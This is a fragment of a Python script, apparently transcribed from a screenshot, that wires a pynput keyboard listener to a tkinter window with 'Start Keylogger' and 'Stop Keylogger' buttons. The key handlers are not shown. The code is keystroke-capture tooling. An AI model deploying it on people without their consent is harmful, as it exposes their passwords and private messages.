 22 def start_keylogger():
23 global keylogger_listener
24 # Start the keylogger
25 keylogger_listener = keyboard.Listener(on_press=on_press, on_release=on_release)
26 keylogger_listener.start()
27
28 def stop_keylogger():
29 global keylogger_listener
30 # Stop the keylogger
31 if keylogger_listener:
32 keylogger_listener.stop()
33 keylogger_listener = None
34
35 # Create a simple GUI
36 window = tk.Tk()
37 window.title("Keylogger")
38 window.geometry("300x150")
39
40 start_button = tk.Button(window, text="Start Keylogger", command=start_keylogger)
41 start_button.pack(pady=10)
42
43 stop_button = tk.Button(window, text="Stop Keylogger", command=stop_keylogger)
44 stop_button.pack(pady=10)
45
46 window.mainloop()